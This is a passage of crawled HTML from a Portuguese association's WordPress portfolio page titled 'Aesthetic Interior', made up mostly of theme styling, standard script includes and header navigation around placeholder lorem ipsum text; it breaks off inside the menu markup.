

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://incentivarpartilha.org/memorias/aesthetic-interior/
body_size: 16198
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="pt-PT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Aesthetic Interior &#8211; Incentivar Partilha &#8211; Associação</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Incentivar Partilha - Associação &raquo; Feed" href="https://incentivarpartilha.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Incentivar Partilha - Associação &raquo; Feed de comentários" href="https://incentivarpartilha.org/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Incentivar Partilha - Associação &raquo; Aesthetic Interior" href="https://incentivarpartilha.org/memorias/aesthetic-interior/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://incentivarpartilha.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fincentivarpartilha.org%2Fmemorias%2Faesthetic-interior%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://incentivarpartilha.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fincentivarpartilha.org%2Fmemorias%2Faesthetic-interior%2F&#038;format=xml" />

		<meta property="og:title" content="Aesthetic Interior"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://incentivarpartilha.org/memorias/aesthetic-interior/"/>
		<meta property="og:site_name" content="Incentivar Partilha - Associação"/>
		<meta property="og:description" content="About this project 

			Quisque velit nisi, pretium ut lacinia in, elementum id enim. Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere cubilia Curae;

			Donec velit neque, auctor sit amet aliquam vel, ullamcorper sit amet ligula. Curabitur aliquet quam id dui posuere blandit.

			Nulla quis lorem ut libero malesuada feugiat. Donec sollicitudin molestie malesuada. Visit"/>

									<meta property="og:image" content="https://incentivarpartilha.org/wp-content/uploads/2023/04/avada-placeholder.svg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #ededed;--wp--preset--color--awb-color-3: #e5e3e3;--wp--preset--color--awb-color-4: #0f8c9d;--wp--preset--color--awb-color-5: #006d7e;--wp--preset--color--awb-color-6: #2a346b;--wp--preset--color--awb-color-7: #595959;--wp--preset--color--awb-color-8: #373635;--wp--preset--color--awb-color-custom-1: #83c9d3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://incentivarpartilha.org/wp-content/uploads/fusion-styles/ad9524363e1e22f8d3ca4ee733290fa1.min.css?ver=3.10.1' type='text/css' media='all' />
<script type="text/javascript" src="https://incentivarpartilha.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://incentivarpartilha.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://incentivarpartilha.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://incentivarpartilha.org/wp-json/wp/v2/avada_portfolio/404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://incentivarpartilha.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://incentivarpartilha.org/memorias/aesthetic-interior/" />
<link rel='shortlink' href='https://incentivarpartilha.org/?p=404' />
<link rel="preload" href="https://incentivarpartilha.org/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//incentivarpartilha.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//incentivarpartilha.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//incentivarpartilha.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><link rel="icon" href="https://incentivarpartilha.org/wp-content/uploads/2023/02/favicon-96x96-1.png" sizes="32x32" />
<link rel="icon" href="https://incentivarpartilha.org/wp-content/uploads/2023/02/favicon-96x96-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://incentivarpartilha.org/wp-content/uploads/2023/02/favicon-96x96-1.png" />
<meta name="msapplication-TileImage" content="https://incentivarpartilha.org/wp-content/uploads/2023/02/favicon-96x96-1.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-content-css">.fusion-rollover-link{display:none;}
.fusion-rollover-sep{display:none;}
.fusion-rollover-gallery{display:none;}
.fusion-rollover-categories{display:none;}</style>
	</head>

<body class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-404 single-format-standard wp-theme-Avada awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="404">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:3px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:var(--awb-color5);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:152;--awb-padding-top:0px;--awb-padding-right:30px;--awb-padding-bottom:0px;--awb-padding-left:30px;--awb-padding-top-small:20px;--awb-padding-bottom-small:20px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color1);" data-transition-offset="0" data-sticky-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch" style="max-width:1236px;margin-left: calc(-3% / 2 );margin-right: calc(-3% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.82%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.82%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:5.82%;--awb-spacing-left-medium:5.82%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:2.91%;--awb-spacing-left-small:2.91%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color5);--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-link-hover-color:var(--awb-color8);--awb-font-size:25px;"><h2 class="title-heading-none" style="margin:0;font-size:1em;"><a href="https://incentivarpartilha.org/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Incentivar Partilha - Associação</a></h2></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-center mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity" style="--awb-font-size:13px;--awb-line-height:1.7;--awb-text-transform:var(--awb-typography3-text-transform);--awb-min-height:100px;--awb-align-items:center;--awb-justify-content:flex-end;--awb-items-padding-right:10px;--awb-items-padding-left:10px;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:var(--awb-color1);--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-border-radius-top-right:0px;--awb-submenu-border-radius-bottom-right:0px;--awb-submenu-border-radius-bottom-left:0px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:13px;--awb-submenu-text-transform:none;--awb-icons-color:var(--awb-color8);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color8);--awb-mobile-nav-items-height:56;--awb-mobile-active-bg:var(--awb-color5);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:25px;--awb-mobile-trigger-color:var(--awb-color8);--awb-mobile-trigger-background-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-font-size:var(--awb-typography3-font-size);--awb-mobile-text-transform:var(--awb-typography3-text-transform);--awb-mobile-line-height:var(--awb-typography3-line-height);--awb-mobile-letter-spacing:var(--awb-typography3-letter-spacing);--awb-mobile-sep-color:var(--awb-color1);--awb-mobile-justify:center;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 97%));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-mobile-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-mobile-typography:var(--awb-typography3-font-style);" aria-label="Avada Setup Menu" data-breakpoint="640" data-count="0" data-transition-type="left" data-transition-time="300"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-avada-setup-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times 